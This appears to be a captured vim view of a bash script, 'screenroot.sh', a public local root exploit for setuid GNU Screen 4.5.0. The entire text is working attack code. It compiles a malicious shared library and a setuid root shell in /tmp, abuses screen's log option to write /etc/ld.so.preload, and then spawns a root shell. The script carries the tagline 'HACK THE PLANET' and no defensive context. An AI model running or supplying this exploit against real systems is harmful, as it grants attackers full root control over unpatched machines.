 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
~
"41154.sh" 42L, 1152B 42,1 全部
DivergentFour